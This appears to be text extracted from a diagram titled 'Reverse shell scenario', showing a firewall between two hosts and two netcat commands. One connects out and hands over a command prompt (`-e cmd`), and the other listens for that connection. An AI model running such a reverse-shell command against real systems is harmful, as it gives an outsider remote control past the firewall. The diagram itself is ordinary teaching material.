 REVERSE SHELL SCENARIO
INTERNET
Firewall
TOTO'
PEPPINO
$ nc PEPPINO  ADDRESS PORT -e cmd
$ nc -lk PORT